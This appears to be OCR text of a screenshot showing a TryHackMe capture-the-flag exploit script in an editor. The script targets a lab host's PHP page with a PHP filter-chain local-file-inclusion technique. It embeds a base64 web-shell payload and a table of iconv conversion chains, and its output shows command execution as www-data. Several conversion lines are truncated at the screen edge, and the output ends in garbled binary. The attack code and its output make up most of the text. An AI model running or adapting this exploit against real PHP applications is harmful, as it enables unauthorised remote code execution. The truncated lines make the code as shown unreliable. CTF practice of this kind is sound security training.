 1 2 3 4 2 10.9.0.5 11:36
~/Desktop/ctfs/thm/cheesectf/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
decrypt.py inspect_repots.py get_flag.py 51592.py source.py chall.py php_filter_chain_generator.py <?php phpinfo(); ?> exploit.py
1 import requests
2
3 url = "http://cheesectf.thm/secret-script.php"
4 file_to_use = "php://temp"
5 command = "id"
6
7 #<?=`$_GET[0]`;;?>
8 base64_payload = "PD89YCRfR0VUWzBdYDs7Pz4"
9
10 conversions = {
11 'R': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2',
12 'B': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2',
13 'C': 'convert.iconv.UTF8.CSISO2022KR',
14 '8': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2',
15 '9': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB',
16 'f': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213',
17 's': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61',
18 'z': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS',
19 'U': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932',
20 'P': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857
21 'V': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851
22 '0': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.104
23 'Y': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2',
24 'W': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.851.UTF8|convert.iconv.L7.UCS2',
25 'd': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UC
26 'D': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2',
27 '7': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2',
28 '4': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2
29 }
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<0x06>�
P��<0x03>�<0x03>��<0x00>�<0x00>�><0x00>=<0x00>=<0x0f>�<0x0f>@<0x0f>C�<0x03>�<0x03>��<0x00>�<0x00>�><0x00>=<0x00>=<0x0f>�<0x0f>@<0x0f>C�<0x03>�<0x03>��<0x00>�
<0x00>�><0x00>=<0x00>=<0x0f>�<0x0f>@<0x0f>C�<0x03>�<0x03>��<0x00>�<0x00>�><0x00>=<0x00>=<0x0f>�<0x0f>@<0x0f>C�<0x03>�<0x03>��<0x00>�<0x00>�><0x00>=<0x00>=
<0x0f>�<0x0f>@<0x0f>C�<0x03>�<0x03>��<0x00>�<0x00>�><0x00>=<0x00>=<0x0f>�<0x0f>@<0x0f>
[Finished in 319ms]
Line 6, Column 1; Build finished Spaces: 4 Python